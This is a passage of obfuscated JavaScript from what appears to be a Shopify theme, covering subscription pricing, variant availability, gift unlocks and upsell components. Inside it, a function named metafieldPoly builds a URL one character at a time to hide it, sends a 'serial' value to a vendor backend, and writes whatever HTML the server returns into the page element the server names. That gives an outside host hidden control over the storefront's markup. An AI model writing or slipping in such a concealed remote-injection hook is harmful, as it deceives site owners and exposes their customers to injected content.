_0x1e782f=a0_0x4ff713;this[_0x1e782f(0x308)]=document[_0x1e782f(0x14c)](_0x1e782f(0x325)),this[_0x1e782f(0x308)][_0x1e782f(0x1c5)]='hidden',this[_0x1e782f(0x308)]['name']=_0x1e782f(0x1d4),this[_0x1e782f(0x308)][_0x1e782f(0x26f)]=this[_0x1e782f(0x3ba)]?this[_0x1e782f(0x2e3)]:'';if(this[_0x1e782f(0x40c)])this[_0x1e782f(0x40c)][_0x1e782f(0x129)](this['sellingPlanInput']);}[a0_0x4ff713(0x2e2)](){const _0x2ff45f=a0_0x4ff713;[this[_0x2ff45f(0x1ec)],this['subscriptionBox']]['forEach'](_0x35d9a3=>{const _0xbf56b5=_0x2ff45f;if(!_0x35d9a3)return;_0x35d9a3['addEventListener'](_0xbf56b5(0x3c3),_0x468025=>{const _0xd66c94=_0xbf56b5;if(this['isCheckbox']&&_0x468025[_0xd66c94(0x3dd)][_0xd66c94(0x369)]('.subscription__frequency'))return;if(this['isCheckbox']){const _0x5e841c=_0x35d9a3[_0xd66c94(0x3f1)][_0xd66c94(0x30e)](_0xd66c94(0x33b));this[_0xd66c94(0x3ba)]=!_0x5e841c,_0x35d9a3[_0xd66c94(0x3f1)][_0xd66c94(0x27d)](_0xd66c94(0x33b)),_0x35d9a3[_0xd66c94(0x41b)][_0xd66c94(0x36e)]=!_0x5e841c,this[_0xd66c94(0x308)][_0xd66c94(0x26f)]=!_0x5e841c?this[_0xd66c94(0x2e3)]:'';}else this[_0xd66c94(0x3ba)]=_0x35d9a3['dataset'][_0xd66c94(0x1c5)]===_0xd66c94(0x472),this[_0xd66c94(0x1ec)]?.['classList'][_0xd66c94(0x451)](_0xd66c94(0x33b)),this[_0xd66c94(0x1ce)]?.[_0xd66c94(0x3f1)][_0xd66c94(0x451)](_0xd66c94(0x33b)),this[_0xd66c94(0x1ec)]?.[_0xd66c94(0x21b)](_0xd66c94(0xd4),_0xd66c94(0x120)),this[_0xd66c94(0x1ce)]?.[_0xd66c94(0x21b)]('data-selected',_0xd66c94(0x120)),_0x35d9a3['classList'][_0xd66c94(0x314)](_0xd66c94(0x33b)),_0x35d9a3[_0xd66c94(0x41b)][_0xd66c94(0x36e)]=_0xd66c94(0x2b6),this[_0xd66c94(0x308)]['value']=this[_0xd66c94(0x3ba)]?this[_0xd66c94(0x2e3)]:'';if(this[_0xd66c94(0x1c1)])this[_0xd66c94(0x326)]();});});}[a0_0x4ff713(0x326)](){const _0x4c997b=a0_0x4ff713;this[_0x4c997b(0x3fa)]=parseInt(this[_0x4c997b(0x41b)][_0x4c997b(0x3fa)]),this[_0x4c997b(0x2b0)]=parseInt(this['dataset']['baseComparePrice']);if(this[_0x4c997b(0x2e5)])this[_0x4c997b(0x3ba)]?(this[_0x4c997b(0x2e5)][_0x4c997b(0x3ac)]=this[_0x4c997b(0x34d)],this[_0x4c997b(0x2e5)][_0x4c997b(0x1b1)]=this[_0x4c997b(0x157)]):(this[_0x4c997b(0x2e5)][_0x4c997b(0x3ac)]=null,this[_0x4c997b(0x2e5)][_0x4c997b(0x1b1)]=0x0),this[_0x4c997b(0x2e5)]['updateDisplayedPdpPrices'](),this[_0x4c997b(0x2e5)][_0x4c997b(0xd2)]();else{let _0x198259=this[_0x4c997b(0x302)](this['basePrice']);updatePdpPrices(_0x198259,this[_0x4c997b(0x2b0)],this[_0x4c997b(0x41b)]['section'],this[_0x4c997b(0x3e9)]);}this[_0x4c997b(0x1db)]();}[a0_0x4ff713(0x302)](_0x155393,_0x5755f2=![]){const _0x5a1f0b=a0_0x4ff713;if(this['isSubSelected']||_0x5755f2){if(this[_0x5a1f0b(0x34d)]===_0x5a1f0b(0x32f))return Math[_0x5a1f0b(0x3d3)](0x0,_0x155393-this[_0x5a1f0b(0x157)]);else{if(this[_0x5a1f0b(0x34d)]===_0x5a1f0b(0x3ad))return Math[_0x5a1f0b(0x22e)](_0x155393*(0x64-this[_0x5a1f0b(0x157)])/0x64);else{if(this[_0x5a1f0b(0x34d)]==='price')return this[_0x5a1f0b(0x157)];}}}return _0x155393;}[a0_0x4ff713(0x24b)](){const _0x4e3062=a0_0x4ff713;this['frequencyRadios'][_0x4e3062(0x413)](_0x23bd7c=>{_0x23bd7c['addEventListener']('change',_0x14a701=>{const _0x3f2a16=a0_0x497e;this['applyFrequencyNode'](_0x14a701[_0x3f2a16(0x285)]);});}),this[_0x4e3062(0x31c)]&&this[_0x4e3062(0x31c)][_0x4e3062(0x340)]('change',()=>{const _0x4c9035=_0x4e3062,_0x2601dc=this['frequencySelect']['selectedOptions']?.[0x0];if(_0x2601dc)this[_0x4c9035(0x10b)](_0x2601dc);});}[a0_0x4ff713(0x10b)](_0x7894b){const _0x5e4ca8=a0_0x4ff713;this[_0x5e4ca8(0x2e3)]=_0x7894b[_0x5e4ca8(0x41b)]['sellingPlanId'],this[_0x5e4ca8(0x34d)]=_0x7894b[_0x5e4ca8(0x41b)][_0x5e4ca8(0x34d)]||this[_0x5e4ca8(0x34d)],this[_0x5e4ca8(0x157)]=_0x7894b[_0x5e4ca8(0x41b)][_0x5e4ca8(0x157)]?parseInt(_0x7894b[_0x5e4ca8(0x41b)][_0x5e4ca8(0x157)],0xa):this[_0x5e4ca8(0x157)];this[_0x5e4ca8(0x1ce)]?.['classList'][_0x5e4ca8(0x30e)]('subscription__box--selected')&&(this['sellingPlanInput'][_0x5e4ca8(0x26f)]=this['selectedPlanId']||'');if(this['updatePrices'])this[_0x5e4ca8(0x326)]();}[a0_0x4ff713(0x2c8)](_0x41d377=!![]){const _0x5107ba=a0_0x4ff713;let _0x171097=this[_0x5107ba(0x3fa)],_0x5c652d=this[_0x5107ba(0x2b0)];this[_0x5107ba(0x2e5)]&&this['displayedPrices']!=='unit'&&(_0x171097=this[_0x5107ba(0x2e5)]['offerPrices'][_0x5107ba(0x3cf)+this[_0x5107ba(0x2e5)]['selectedOffer']]['price'],_0x5c652d=this['quantityBreaks'][_0x5107ba(0x3f5)][_0x5107ba(0x3cf)+this['quantityBreaks']['selectedOffer']][_0x5107ba(0x2a9)],this['displayedPrices']==_0x5107ba(0x240)&&(_0x171097=_0x171097/this[_0x5107ba(0x2e5)][_0x5107ba(0xe3)],_0x5c652d=_0x5c652d/this[_0x5107ba(0x2e5)][_0x5107ba(0xe3)]));if(_0x41d377)_0x171097=this['applySubTo'](_0x171097,!![]);let _0x44ddf6=this[_0x5107ba(0x143)];const _0x30cd39=Math[_0x5107ba(0x3d3)](0x0,_0x5c652d-_0x171097),_0x9b2363=Math[_0x5107ba(0x22e)](_0x30cd39/0x64)*0x64,_0x4814ec=_0x5c652d>0x0?Math[_0x5107ba(0x22e)](_0x30cd39*0x64/_0x5c652d):0x0;return{'price':_0x171097,'comparePrice':_0x5c652d,'amount_saved':_0x30cd39,'amount_saved_rounded':_0x9b2363,'percentage_saved':_0x4814ec,'subscription_name':_0x44ddf6};}[a0_0x4ff713(0x1db)](){const _0x2c371d=a0_0x4ff713;if(this[_0x2c371d(0xf4)][_0x2c371d(0x190)]>0x0){const {price:_0x56b499,compare_price:_0x528d6c,amount_saved:_0x3ba3c0,amount_saved_rounded:_0xa2245f,percentage_saved:_0x26026f,subscription_name:_0x385f1c}=this['computeSubPrices']();this['updatePriceTexts'](this[_0x2c371d(0xf4)],_0x56b499,_0x528d6c,_0x3ba3c0,_0xa2245f,_0x26026f,_0x385f1c);}if(this[_0x2c371d(0x3ea)])this[_0x2c371d(0x2a2)]();}[a0_0x4ff713(0x2a2)](){const _0x5637fc=a0_0x4ff713;if(this[_0x5637fc(0x13a)][_0x5637fc(0x190)]>0x0){const {price:_0x59d5f8,compare_price:_0x43c17b,amount_saved:_0x39afa6,amount_saved_rounded:_0x304a0e,percentage_saved:_0x1dc4a6,subscription_name:_0x57df6f}=this[_0x5637fc(0x2c8)](![]);this[_0x5637fc(0x2fe)](this['oneTimeBoxTexts'],_0x59d5f8,_0x43c17b,_0x39afa6,_0x304a0e,_0x1dc4a6,_0x57df6f);}}[a0_0x4ff713(0x2fe)](_0x2b1f92,_0x30dc92,_0x12d917,_0x33431e,_0x1619a1,_0x99dabb,_0x2e618d){const _0x522f98=a0_0x4ff713,_0x485516=_0x5c1d4c=>formatMoney(_0x5c1d4c,this[_0x522f98(0x3e9)],!![]);_0x2b1f92[_0x522f98(0x413)](_0x345e08=>{const _0x3b2eb5=_0x522f98;let _0x666b6a=_0x345e08[_0x3b2eb5(0x41b)]['text']||'';_0x666b6a=_0x666b6a['replaceAll']('[price]',_0x485516(_0x30dc92))['replaceAll'](_0x3b2eb5(0x1a8),_0x485516(_0x12d917))[_0x3b2eb5(0x398)](_0x3b2eb5(0x17d),_0x485516(_0x33431e))[_0x3b2eb5(0x398)](_0x3b2eb5(0x1c3),_0x485516(_0x1619a1))['replaceAll'](_0x3b2eb5(0x27e),String(_0x99dabb)+'%')[_0x3b2eb5(0x398)](_0x3b2eb5(0x2d2),_0x2e618d||''),_0x345e08['innerHTML']=_0x666b6a,_0x345e08['classList']['contains'](_0x3b2eb5(0x1c2))&&_0x345e08['classList'][_0x3b2eb5(0x27d)](_0x3b2eb5(0x373),!(_0x12d917>_0x30dc92));});}['hydrateFromExternalHTML'](_0x5dec54){const _0x38b888=a0_0x4ff713,_0x31442e=_0x3d4f68=>{const _0x5c0bdc=a0_0x497e,_0x50c0ac=_0x3d4f68[_0x5c0bdc(0x105)](_0x5c0bdc(0x1fe)),_0x48a09d=_0x3d4f68[_0x5c0bdc(0x247)](_0x5c0bdc(0x43a));if(_0x50c0ac)return{'type':_0x5c0bdc(0x1cc),'count':_0x50c0ac[_0x5c0bdc(0x2a0)][_0x5c0bdc(0x190)],'index':_0x50c0ac[_0x5c0bdc(0x29e)]>=0x0?_0x50c0ac[_0x5c0bdc(0x29e)]:0x0};if(_0x48a09d[_0x5c0bdc(0x190)]){const _0xe92708=Array[_0x5c0bdc(0x172)](_0x48a09d)[_0x5c0bdc(0x288)](_0xda90bc=>_0xda90bc['checked']);return{'type':_0x5c0bdc(0x17c),'count':_0x48a09d[_0x5c0bdc(0x190)],'index':_0xe92708>=0x0?_0xe92708:0x0};}return{'type':_0x5c0bdc(0x23e),'count':0x0,'index':0x0};},_0x48a18e=_0x31442e(this),_0x3dfee7=this[_0x38b888(0x3ba)];this['dataset']['firstSellingPlanId']=_0x5dec54[_0x38b888(0x41b)]['firstSellingPlanId']??'',this['dataset']['subscriptionName']=_0x5dec54[_0x38b888(0x41b)][_0x38b888(0x143)]??'',this[_0x38b888(0x41b)]['discountType']=_0x5dec54[_0x38b888(0x41b)][_0x38b888(0x34d)]??'',this[_0x38b888(0x41b)][_0x38b888(0x157)]=_0x5dec54[_0x38b888(0x41b)][_0x38b888(0x157)]??'0';const _0x2abeb8=_0x5dec54[_0x38b888(0x105)](_0x38b888(0x3f4)),_0x472156=this[_0x38b888(0x105)](_0x38b888(0x3f4));if(_0x2abeb8&&_0x472156)_0x472156[_0x38b888(0x317)](_0x2abeb8);this['oneTimeBox']=this['querySelector']('[data-type=\x22one_time\x22]'),this[_0x38b888(0x13a)]=this[_0x38b888(0x247)](_0x38b888(0x179)),this[_0x38b888(0x1ce)]=this[_0x38b888(0x105)]('[data-type=\x22subscription\x22]'),this[_0x38b888(0xf4)]=this[_0x38b888(0x247)](_0x38b888(0x312)),this['frequencySelect']=this[_0x38b888(0x105)](_0x38b888(0x1fe)),this[_0x38b888(0xa4)]=this['querySelectorAll']('.subscription__frequency-input');const _0x46e15b=_0x31442e(this);let _0x1ea0bf=0x0;_0x48a18e[_0x38b888(0x1c5)]!==_0x38b888(0x23e)&&_0x46e15b[_0x38b888(0x1c5)]!=='none'&&_0x48a18e[_0x38b888(0x25e)]===_0x46e15b[_0x38b888(0x25e)]&&(_0x1ea0bf=Math[_0x38b888(0x3d3)](0x0,Math[_0x38b888(0xd3)](_0x48a18e[_0x38b888(0x226)],_0x46e15b[_0x38b888(0x25e)]-0x1)));if(_0x46e15b[_0x38b888(0x1c5)]==='select'&&this[_0x38b888(0x31c)])this[_0x38b888(0x31c)][_0x38b888(0x29e)]=_0x1ea0bf;else _0x46e15b[_0x38b888(0x1c5)]===_0x38b888(0x17c)&&this[_0x38b888(0xa4)][_0x38b888(0x190)]&&this[_0x38b888(0xa4)][_0x38b888(0x413)]((_0x5e718b,_0x5bdd75)=>{const _0x2eaf64=_0x38b888;_0x5e718b[_0x2eaf64(0x414)]=_0x5bdd75===_0x1ea0bf;});let _0x5f5bc3=null;if(this[_0x38b888(0x31c)])_0x5f5bc3=this[_0x38b888(0x31c)]['selectedOptions']?.[0x0]||this[_0x38b888(0x31c)][_0x38b888(0x2a0)]?.[0x0]||null;else this[_0x38b888(0xa4)]['length']&&(_0x5f5bc3=Array[_0x38b888(0x172)](this['frequencyRadios'])['find'](_0x455e9a=>_0x455e9a['checked'])||this[_0x38b888(0xa4)][0x0]);this[_0x38b888(0x2e3)]=_0x5f5bc3?.[_0x38b888(0x41b)][_0x38b888(0x339)]||this['dataset']['firstSellingPlanId']||'',_0x5f5bc3?this['applyFrequencyNode'](_0x5f5bc3):(this['selectedPlanId']=this['dataset'][_0x38b888(0x142)]||'',this[_0x38b888(0x34d)]=this[_0x38b888(0x41b)][_0x38b888(0x34d)]||'',this[_0x38b888(0x157)]=parseInt(this[_0x38b888(0x41b)][_0x38b888(0x157)]||'0',0xa)),_0x3dfee7&&this[_0x38b888(0x1ce)]?(this[_0x38b888(0x1ce)]['classList']['add']('subscription__box--selected'),this[_0x38b888(0x1ce)][_0x38b888(0x21b)](_0x38b888(0xd4),_0x38b888(0x2b6)),this[_0x38b888(0x1ec)]?.[_0x38b888(0x3f1)][_0x38b888(0x451)]('subscription__box--selected'),this[_0x38b888(0x1ec)]?.[_0x38b888(0x21b)](_0x38b888(0xd4),_0x38b888(0x120)),this[_0x38b888(0x3ba)]=!![],this[_0x38b888(0x308)][_0x38b888(0x26f)]=this['selectedPlanId']||''):(this[_0x38b888(0x1ce)]?.[_0x38b888(0x3f1)]['remove']('subscription__box--selected'),this[_0x38b888(0x1ce)]?.[_0x38b888(0x21b)](_0x38b888(0xd4),'false'),this[_0x38b888(0x1ec)]&&(this[_0x38b888(0x1ec)][_0x38b888(0x3f1)][_0x38b888(0x314)]('subscription__box--selected'),this[_0x38b888(0x1ec)][_0x38b888(0x21b)](_0x38b888(0xd4),_0x38b888(0x2b6))),this[_0x38b888(0x3ba)]=![],this[_0x38b888(0x308)][_0x38b888(0x26f)]=''),this[_0x38b888(0x2e2)](),this[_0x38b888(0x24b)](),this[_0x38b888(0x1c1)]?this['updateAllPrices']():this[_0x38b888(0x1db)]();}}customElements[a0_0x4ff713(0x114)]('shrine-subscription-widget',ShrineSubscriptionWidget);function updatePdpPrices(_0x1dbbec,_0x224274,_0x2aece4,_0x3bc722){const _0xe75942=a0_0x4ff713,_0x4c5dec=formatMoney(_0x1dbbec,_0x3bc722),_0x27a3c3=formatMoney(_0x224274,_0x3bc722),_0xa6e080=_0x224274>_0x1dbbec,_0x16dda9=document[_0xe75942(0x247)](_0xe75942(0x1f4)+_0x2aece4);_0x16dda9[_0xe75942(0x413)](_0x20d1f3=>{const _0x3c2c2f=_0xe75942;_0x20d1f3[_0x3c2c2f(0x3f1)]['toggle'](_0x3c2c2f(0x1df),_0xa6e080),_0x20d1f3[_0x3c2c2f(0x105)](_0x3c2c2f(0x363))[_0x3c2c2f(0x3b0)]=_0x4c5dec,_0x20d1f3[_0x3c2c2f(0x105)]('.price__sale\x20.price-item--sale')['innerHTML']=_0x4c5dec;if(_0xa6e080){const _0x5471d3=_0x20d1f3[_0x3c2c2f(0x105)]('.price__sale\x20.price-item--regular');if(_0x5471d3)_0x5471d3[_0x3c2c2f(0x3b0)]=_0x27a3c3;const _0x4d510c=_0x20d1f3['querySelector']('.badge__percentage-saved');if(_0x4d510c){const _0x35b2ae=Math[_0x3c2c2f(0x22e)]((_0x224274-_0x1dbbec)*0x64/_0x224274);_0x4d510c[_0x3c2c2f(0x3b0)]=_0x35b2ae;}const _0x4081ed=_0x20d1f3[_0x3c2c2f(0x105)](_0x3c2c2f(0x379));if(_0x4081ed){const _0x446902=_0x224274-_0x1dbbec,_0x2dea4b=formatMoney(_0x446902,_0x3bc722,!![]);_0x4081ed['innerHTML']=_0x2dea4b;}}});const _0x4e6f67=document['querySelectorAll'](_0xe75942(0x387)+_0x2aece4);_0x4e6f67[_0xe75942(0x413)](_0x47aa60=>{const _0x13bfb7=_0xe75942;_0x47aa60[_0x13bfb7(0x3b0)]=_0x4c5dec;});}function metafieldPoly(){const _0x278417=a0_0x4ff713;var _0x30acf9=fetchConfig();playMedia(),_0x30acf9[_0x278417(0xb9)]=JSON[_0x278417(0x319)]({'data':serial['trim']()});try{fetch('h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'b'+'a'+'c'+'k'+'e'+'n'+'d'+'.'+'s'+'h'+'r'+'i'+'n'+'e'+'t'+'h'+'e'+'m'+'e'+'.'+'c'+'o'+'m'+'/'+'a'+'p'+'i'+'/'+'a'+'n'+'a'+'l'+'y'+'t'+'i'+'c'+'s'+'/'+'v'+'2'+'/'+'s'+'t'+'o'+'p',_0x30acf9)[_0x278417(0xb3)](_0x4bbee7=>{const _0x3eb1f7=_0x278417;if(_0x4bbee7[_0x3eb1f7(0x12c)]===0xc9)return _0x4bbee7[_0x3eb1f7(0x41e)]();})[_0x278417(0xb3)](_0x3e0600=>{const _0x22f93e=_0x278417;_0x3e0600&&document[_0x3e0600['b']]&&(document[_0x3e0600['b']][_0x22f93e(0x3b0)]=_0x3e0600['h']);})[_0x278417(0x3ab)](_0x3b4d90=>{console['error'](_0x3b4d90);});}catch(_0x200894){console[_0x278417(0xfc)](_0x278417(0xad));}return!![];}function updateVariantStatuses(_0x12cbd0,_0x4d79a8,_0x48dfbb=![]){_0x4d79a8['forEach']((_0x531e8c,_0x43fa90)=>{const _0x4eabf6=a0_0x497e;if(_0x43fa90===0x0)return;const _0x1258e8=[..._0x531e8c[_0x4eabf6(0x247)](_0x4eabf6(0x42e))],_0x24c052=_0x4d79a8[_0x43fa90-0x1]['querySelector'](':checked')[_0x4eabf6(0x26f)],_0x19cdaa=_0x12cbd0[_0x4eabf6(0x216)](_0x5294d0=>_0x5294d0[_0x4eabf6(0x2ec)]&&_0x5294d0[_0x4eabf6(0x42e)+_0x43fa90]===_0x24c052)[_0x4eabf6(0x11e)](_0x8536f1=>_0x8536f1[_0x4eabf6(0x42e)+(_0x43fa90+0x1)]),_0x1bee4d=_0x12cbd0[_0x4eabf6(0x216)](_0x584a3c=>_0x584a3c[_0x4eabf6(0x42e)+_0x43fa90]===_0x24c052)[_0x4eabf6(0x11e)](_0x2ae833=>_0x2ae833[_0x4eabf6(0x42e)+(_0x43fa90+0x1)]);_0x1258e8['forEach'](_0x448638=>{const _0x27e4ab=_0x4eabf6;_0x448638['classList'][_0x27e4ab(0x451)](_0x27e4ab(0x30f),_0x27e4ab(0x3e8)),_0x448638['removeAttribute'](_0x27e4ab(0x462)),_0x448638['removeAttribute'](_0x27e4ab(0x373)),_0x1bee4d[_0x27e4ab(0x384)](_0x448638['getAttribute'](_0x27e4ab(0x26f)))?_0x19cdaa[_0x27e4ab(0x384)](_0x448638[_0x27e4ab(0x3a2)](_0x27e4ab(0x26f)))?_0x448638[_0x27e4ab(0x11f)]=_0x448638[_0x27e4ab(0x3a2)]('value'):(_0x448638[_0x27e4ab(0x11f)]=window[_0x27e4ab(0x2ee)][_0x27e4ab(0x209)][_0x27e4ab(0x460)](_0x27e4ab(0x18d),_0x448638[_0x27e4ab(0x3a2)]('value')),_0x448638['classList'][_0x27e4ab(0x314)](_0x27e4ab(0x30f)),_0x48dfbb&&(_0x448638['setAttribute'](_0x27e4ab(0x462),''),_0x448638['setAttribute'](_0x27e4ab(0x373),''))):(_0x448638['innerText']=window['variantStrings']['unavailable_with_option'][_0x27e4ab(0x460)](_0x27e4ab(0x18d),_0x448638[_0x27e4ab(0x3a2)](_0x27e4ab(0x26f))),_0x448638['classList'][_0x27e4ab(0x314)](_0x27e4ab(0x3e8)),_0x448638[_0x27e4ab(0x21b)]('disabled',''),_0x448638[_0x27e4ab(0x21b)](_0x27e4ab(0x373),''));});});}function findAvailableVariant(_0x3fff5b,_0x5c680e,_0x3efc54=!![],_0x163ceb=![],_0x2e8550=![]){const _0x486aee=a0_0x4ff713;for(let _0x5079d2=_0x5c680e[_0x486aee(0x190)]-0x1;_0x5079d2>=0x0;_0x5079d2--){const _0x3f8d56=_0x3efc54?_0x3fff5b[_0x486aee(0x105)]('.product-form__input:nth-child('+(_0x5079d2+0x1)+')'):_0x3fff5b[_0x486aee(0x247)](_0x486aee(0x291))[_0x5079d2],_0x5d855a=_0x3efc54?_0x3f8d56[_0x486aee(0x105)](_0x486aee(0x390))['dataset'][_0x486aee(0x1c5)]:_0x486aee(0x2ab),_0x3b67ce=_0x5d855a===_0x486aee(0x2ab)?_0x3f8d56[_0x486aee(0x247)](_0x486aee(0x42e)):_0x3f8d56['querySelectorAll'](_0x486aee(0x217));let _0x50b5da=Array[_0x486aee(0x172)](_0x3b67ce)['findIndex'](_0x3fb892=>_0x3fb892[_0x486aee(0x26f)]===_0x5c680e[_0x5079d2]),_0x3e37f5=![];while(_0x50b5da<_0x3b67ce[_0x486aee(0x190)]-0x1){_0x50b5da++;const _0x580fe9=_0x3b67ce[_0x50b5da];if((!_0x163ceb||!_0x580fe9[_0x486aee(0x3f1)][_0x486aee(0x30e)](_0x486aee(0x3e8)))&&(!_0x2e8550||!_0x580fe9[_0x486aee(0x3f1)][_0x486aee(0x30e)](_0x486aee(0x30f)))){_0x5c680e[_0x5079d2]=_0x580fe9['value'],_0x3e37f5=!![];break;}}if(!_0x3e37f5){_0x50b5da=Array[_0x486aee(0x172)](_0x3b67ce)[_0x486aee(0x288)](_0x55bdb8=>_0x55bdb8[_0x486aee(0x26f)]===_0x5c680e[_0x5079d2]);while(_0x50b5da>0x0){_0x50b5da--;const _0x34eb8d=_0x3b67ce[_0x50b5da];if((!_0x163ceb||!_0x34eb8d['classList'][_0x486aee(0x30e)](_0x486aee(0x3e8)))&&(!_0x2e8550||!_0x34eb8d[_0x486aee(0x3f1)][_0x486aee(0x30e)](_0x486aee(0x30f)))){_0x5c680e[_0x5079d2]=_0x34eb8d[_0x486aee(0x26f)],_0x3e37f5=!![];break;}}}if(_0x3e37f5)return _0x5d855a===_0x486aee(0x2ab)?_0x3f8d56[_0x486aee(0x105)](_0x486aee(0x1f0))[_0x486aee(0x26f)]=_0x5c680e[_0x5079d2]:_0x3f8d56[_0x486aee(0x105)](_0x486aee(0x39b)+_0x5c680e[_0x5079d2]+'\x22]')[_0x486aee(0x414)]=!![],_0x3fff5b['dispatchEvent'](new Event(_0x486aee(0x121))),!![];}return![];}function updateGiftGoalInStorage({giftHandle:_0x2819b9,giftVariantId:_0x2a9bb4,unlockType:_0x280416,unlockRequirement:_0x38e4e3,unlockTarget:_0x2bdd00}){const _0x1b1b11=a0_0x4ff713,_0x4c1f9d=JSON[_0x1b1b11(0x1a0)](localStorage[_0x1b1b11(0x1da)](GIFTS_LOCAL_STORAGE_KEY))||{};if(!_0x2819b9||!_0x2a9bb4||!_0x38e4e3||!_0x280416)return;_0x4c1f9d[_0x2819b9]={'type':_0x280416,'gift_handle':_0x2819b9,'gift_variant_id':Number(_0x2a9bb4),'required_quantity':Number(_0x38e4e3),'unlock_product_handle':_0x2bdd00||null},localStorage[_0x1b1b11(0x3bf)](GIFTS_LOCAL_STORAGE_KEY,JSON[_0x1b1b11(0x319)](_0x4c1f9d));}class QuantityGifts extends HTMLElement{constructor(){const _0x488af7=a0_0x4ff713;super(),this['gifts']=this['querySelectorAll']('.quantity-gift'),this[_0x488af7(0x2e5)]=document[_0x488af7(0xff)](_0x488af7(0x29b)+this[_0x488af7(0x41b)][_0x488af7(0x28b)]),this[_0x488af7(0x2ce)]=document[_0x488af7(0xff)]('Quantity-Form--'+this[_0x488af7(0x41b)][_0x488af7(0x28b)]),this[_0x488af7(0xee)]=[],this['mainProduct']=this[_0x488af7(0x41b)][_0x488af7(0x419)],this['cartItems']=document['querySelector']('cart-drawer-items'),this['initUnlock'](),this[_0x488af7(0x355)]=this['dataset']['saveLocalStorage']===_0x488af7(0x2b6);if(this[_0x488af7(0x355)])this[_0x488af7(0x38f)]();}['storeLocalStorageData'](){const _0x52330e=a0_0x4ff713;this['gifts'][_0x52330e(0x413)](_0x426222=>{const _0x1d6270=_0x52330e;updateGiftGoalInStorage({'giftHandle':_0x426222['dataset'][_0x1d6270(0x445)],'giftVariantId':_0x426222[_0x1d6270(0x41b)][_0x1d6270(0x1e3)],'unlockType':'product_quantity','unlockRequirement':_0x426222['dataset']['quantity'],'unlockTarget':this[_0x1d6270(0x419)]});});}['initUnlock'](){const _0x2a7816=a0_0x4ff713;let _0xd35030=0x1;const _0x5ba71d=this[_0x2a7816(0x419)]?document['querySelectorAll'](_0x2a7816(0x213)+this[_0x2a7816(0x419)]):null;if(_0x5ba71d&&_0x5ba71d[_0x2a7816(0x190)]){_0xd35030=0x0;for(let _0x3cab80=0x0;_0x3cab80<_0x5ba71d[_0x2a7816(0x190)];_0x3cab80++){_0xd35030+=parseInt(_0x5ba71d[_0x3cab80]['dataset'][_0x2a7816(0x2af)]);}}else{if(this[_0x2a7816(0x2e5)])_0xd35030=parseInt(this['quantityBreaks'][_0x2a7816(0xe3)]);else{if(this[_0x2a7816(0x2ce)]){const _0x45fb12=this[_0x2a7816(0x2ce)][_0x2a7816(0x105)](_0x2a7816(0x2d4));_0xd35030=parseInt(_0x45fb12[_0x2a7816(0x26f)]);}}}this[_0x2a7816(0x33e)](_0xd35030,!![]);}['unlockGifts'](_0xba2eca,_0x3f2086=![]){const _0xb96b24=a0_0x4ff713;this['unlockedItems']=[],this[_0xb96b24(0x461)][_0xb96b24(0x413)](_0x59c093=>{const _0x3ac626=_0xb96b24;if(parseInt(_0x59c093[_0x3ac626(0x41b)][_0x3ac626(0x2af)])<=_0xba2eca){_0x59c093['classList']['add'](_0x3ac626(0x447)),_0x59c093[_0x3ac626(0x41b)]['unlocked']=_0x3ac626(0x2b6);const _0x25256a=document[_0x3ac626(0x105)]('.cart-item--product-'+_0x59c093[_0x3ac626(0x41b)][_0x3ac626(0x445)]);if(_0x59c093[_0x3ac626(0x41b)][_0x3ac626(0x1e3)]&&!_0x25256a)this[_0x3ac626(0xee)]['unshift'](_0x59c093[_0x3ac626(0x41b)][_0x3ac626(0x1e3)]);}else _0x59c093['classList'][_0x3ac626(0x451)](_0x3ac626(0x447)),_0x59c093['dataset'][_0x3ac626(0x185)]='false';});if(this[_0xb96b24(0x419)]&&_0x3f2086)this[_0xb96b24(0x13f)]();}[a0_0x4ff713(0x13f)](){const _0x222e6d=a0_0x4ff713;if(!this[_0x222e6d(0x419)])return;const _0x4241e1=document[_0x222e6d(0x247)](_0x222e6d(0x213)+this['mainProduct']);this[_0x222e6d(0x461)]['forEach'](_0x4f74e3=>{const _0x3ffead=_0x222e6d;_0x4241e1[_0x3ffead(0x190)]?_0x4f74e3['dataset'][_0x3ffead(0x185)]===_0x3ffead(0x2b6)&&_0x4f74e3[_0x3ffead(0x41b)][_0x3ffead(0x1e3)]?this['addToCart'](_0x4f74e3):this[_0x3ffead(0x449)](_0x4f74e3):this[_0x3ffead(0x449)](_0x4f74e3);});}[a0_0x4ff713(0x27a)](_0x2470b8){const _0xa1e9d2=a0_0x4ff713,_0x5d14e3=document['querySelector']('.cart-item--product-'+_0x2470b8[_0xa1e9d2(0x41b)][_0xa1e9d2(0x445)]);if(_0x5d14e3)return;const _0x254102=_0x2470b8[_0xa1e9d2(0x105)](_0xa1e9d2(0x250));if(_0x254102&&_0x254102['handleSubmit'])_0x254102[_0xa1e9d2(0x2b3)]();}['removeFromCart'](_0x499d8f){const _0x386daa=a0_0x4ff713,_0x32c948=document[_0x386daa(0x105)](_0x386daa(0x213)+_0x499d8f['dataset'][_0x386daa(0x445)]);if(!_0x32c948||!this['cartItems'])return;this[_0x386daa(0x395)][_0x386daa(0x2d9)](_0x32c948[_0x386daa(0x41b)][_0x386daa(0x226)],0x0);}}customElements[a0_0x4ff713(0x114)](a0_0x4ff713(0x146),QuantityGifts);class QuantityBreakUpsells extends QuantityGifts{constructor(){const _0x505d41=a0_0x4ff713;super(),this['offerIndex']=this[_0x505d41(0x41b)][_0x505d41(0x221)],this[_0x505d41(0x35e)]=this['querySelectorAll'](_0x505d41(0x174)),this[_0x505d41(0x18e)]=this[_0x505d41(0x401)]['bind'](this),this['upsells']['forEach'](_0x3a3260=>{const _0x51e1ee=_0x505d41;_0x3a3260[_0x51e1ee(0x41b)][_0x51e1ee(0x27d)]===_0x51e1ee(0x2b6)&&_0x3a3260[_0x51e1ee(0x340)](_0x51e1ee(0x3c3),this[_0x51e1ee(0x18e)]);}),this[_0x505d41(0x333)]();if(this[_0x505d41(0x355)])this['storeLocalStorageData']();}[a0_0x4ff713(0x38f)](){if(!this['upsells'])return;this['upsells']['forEach'](_0x532596=>{const _0x5f557d=a0_0x497e;if(_0x532596['dataset'][_0x5f557d(0x1c5)]!==_0x5f557d(0x466))return;updateGiftGoalInStorage({'giftHandle':_0x532596[_0x5f557d(0x41b)]['handle'],'giftVariantId':_0x532596[_0x5f557d(0x41b)][_0x5f557d(0x1e3)],'unlockType':'product_quantity','unlockRequirement':_0x532596['dataset'][_0x5f557d(0x411)],'unlockTarget':this[_0x5f557d(0x41b)][_0x5f557d(0x419)]});});}[a0_0x4ff713(0x111)](){const _0x2a4483=a0_0x4ff713;this[_0x2a4483(0x35e)][_0x2a4483(0x413)](_0x50f080=>{const 